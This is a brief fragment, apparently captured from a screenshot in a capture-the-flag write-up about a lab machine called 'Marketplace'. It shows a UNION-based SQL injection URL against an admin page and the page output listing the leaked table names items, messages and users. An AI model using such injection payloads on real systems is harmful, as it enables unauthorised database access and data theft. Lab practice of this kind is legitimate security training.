 http://10.10.94.148/admin?user=0 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='marketplace'
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user